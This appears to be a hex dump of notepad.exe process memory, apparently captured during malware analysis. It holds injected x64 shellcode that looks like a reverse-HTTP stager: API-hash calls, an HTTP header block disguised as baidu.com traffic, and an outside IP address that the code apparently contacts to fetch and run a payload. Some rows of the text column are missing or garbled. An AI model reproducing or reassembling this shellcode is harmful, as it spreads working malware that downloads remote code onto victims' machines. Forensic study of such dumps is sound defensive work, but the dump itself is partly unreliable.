 notepad.exe (24588)
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
01D809CB0110 1F 00 00 4D 31 C9 41 51 41 51 6A 03 41 51 41 BA ...M1ÉAQAQj.AQAº
01D809CB0120 57 89 9F C6 FF D5 EB 59 5B 48 89 C1 48 31 D2 49 W‰ŸÆÿÕëY[H‰ÁH1ÒI
01D809CB0130 89 D8 4D 31 C9 52 68 00 02 40 84 52 52 41 BA EB ‰ØM1ÉRh..@„RRAºë
01D809CB0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D809CB0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D809CB0160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D809CB0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D809CB0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D809CB0190 63 6F 00 32 CF 78 36 9A 73 0C 32 F8 E3 C4 C7 40
01D809CB01A0 77 34 46 BD 50 09 A4 07 89 F0 45 4D C2 75 F2 8E w4F½P.¤.‰ðEMÂuòŽ
01D809CB01B0 7A D1 22 54 DA 22 67 91 20 D1 06 62 91 FB 23 B5 zÑ"TÚ"g‘ Ñ.b‘û#µ
01D809CB01C0 C6 4E 0D 54 A9 20 55 4F FA AF B1 88 D8 50 73 21 ÆN.T© UOú¯±ˆØPs!
01D809CB01D0 1F 2D 88 03 0A 00 48 6F 73 74 3A 20 77 77 77 2E .-ˆ...Host: www.
01D809CB01E0 62 61 69 64 75 2E 63 6F 6D 0D 0A 52 65 66 65 72 Refer
01D809CB01F0 65 72 3A 20 68 74 74 70 73 3A 2F 2F 77 77 77 2E
01D809CB0200 62 61 69 64 75 2E 63 6F 6D 2F 69 6D 67 2F 62 64 ba /img/bd
01D809CB0210 5F 6C 6F 67 6F 31 2E 70 6E 67 0D 0A 41 63 63 65 _ .Acce
01D809CB0220 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 pt-Encoding: gzi
01D809CB0230 70 2C 20 64 65 66 6C 61 74 65 0D 0A 41 63 63 65 p, deflate..Acce
01D809CB0240 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D pt-Language: zh-
01D809CB0250 43 4E 2C 7A 68 3B 71 3D 30 2E 39 0D 0A 55 73 65 CN,zh;q=0.9..Use
01D809CB0260 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 r-Agent: Mozilla
01D809CB0270 2F 35 2E 30 20 28 57 69 6E 64 6F 77 73 20 4E 54 /5.0 (Windows NT
01D809CB0280 20 31 30 2E 30 3B 20 57 69 6E 36 34 3B 20 78 36 10.0; Win64; x6
01D809CB0290 34 29 20 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 4) AppleWebKit/5
01D809CB02A0 33 37 2E 33 36 20 28 4B 48 54 4D 4C 2C 20 6C 69 37.36 (KHTML, li
01D809CB02B0 6B 65 20 47 65 63 6B 6F 29 20 43 68 72 6F 6D 65 ke Gecko) Chrome
01D809CB02C0 2F 38 35 2E 30 2E 34 31 38 33 2E 38 33 20 53 61 /85.0.4183.83 Sa
01D809CB02D0 66 61 72 69 2F 35 33 37 2E 33 36 0D 0A 00 5B F5 fari/537.36...[õ
01D809CB02E0 2F B5 65 64 F3 79 65 2F 3E 61 93 BC 74 F3 3F 24 /µedóye/>a“¼tó?$
01D809CB02F0 18 B5 49 99 06 24 C3 1C 72 45 B6 91 97 60 D5 CF .µI™.$Ã.rE¶‘—`ÕÏ
01D809CB0300 C9 C1 79 9C F5 00 41 BE F0 B5 A2 56 FF D5 48 31 ÉÁyœõ.A¾ðµ¢VÿÕH1
01D809CB0310 C9 BA 00 00 40 00 41 B8 00 10 00 00 41 B9 40 00 Éº..@.A¸....A¹@.
01D809CB0320 00 00 41 BA 58 A4 53 E5 FF D5 48 93 53 53 48 89 ..AºX¤SåÿÕH“SSH‰
01D809CB0330 E7 48 89 F1 48 89 DA 41 B8 00 20 00 00 49 89 F9 çH‰ñH‰ÚA¸. ..I‰ù
01D809CB0340 41 BA 12 96 89 E2 FF D5 48 83 C4 20 85 C0 74 B6 Aº.–‰âÿÕHƒÄ …Àt¶
01D809CB0350 66 8B 07 48 01 C3 85 C0 75 D7 58 58 58 48 05 4D f‹.H.Ã…Àu×XXXH.M
01D809CB0360 00 00 00 50 C3 E8 9F FD FF FF 33 39 2E 31 30 36
01D809CB0370 2E 32 31 30 2E 38 31 00 12 34 56 78 00 00 00 00